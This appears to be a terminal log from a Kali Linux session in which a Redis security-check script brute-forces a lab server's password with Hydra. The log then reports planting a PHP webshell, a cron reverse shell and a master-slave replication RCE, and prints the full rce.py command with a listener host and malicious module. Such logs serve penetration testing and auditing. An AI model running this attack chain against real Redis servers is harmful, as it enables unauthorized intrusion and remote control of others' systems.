 ┌──(kali㉿kali)-[~/workfeild]
└─$ python3 check_redis_security.py --host 192.168.198.147 --port 6379  --password-file /home/kali/password/top1000.txt
[INFO] 无法连接到Redis服务器，尝试使用Hydra进行暴力破解
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
 and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-17 02:25:14
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1001 login tries (l:1/p:1001), ~63 tries per task
[DATA] attacking redis://192.168.198.147:6379/
[6379][redis] host: 192.168.198.147   password: 123456
[STATUS] attack finished for 192.168.198.147 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-17 02:25:15
[WARNING] Hydra密码破解成功！发现弱密码，请加强密码安全！
[INFO] Hydra密码爆破成功
破解的密码：123456
[INFO] 测试Redis服务器是否可以写入ssh公钥
Redis 配置失败：Changing directory: No such file or directory
[DONE] 无法通过Redis篡改ssh公钥
[INFO] 测试Redis服务器是否可以写入php漏洞脚本getshell
[INFO] Redis 网站目录写入php漏洞脚本成功！
[FATAL] 通过Redis写入php漏洞脚本getshell
[INFO] 测试Redis服务器是否可以写入cron漏洞脚本
[INFO] Redis 写入计划任务命令已成功执行！
[FATAL] 通过Redis服务器写入一个计划任务反弹shell
[INFO] 测试Redis服务器是否可以利用Redis主从复制GetShell
[INFO] Redis RCE 攻击成功： python3 /home/kali/workfeild/rce.py -r 192.168.198.147 -L 192.168.198.134 -f /home/kali/workfeild/exp.so -a 123456
[FATAL] 成功利用Redis主从复制GetShell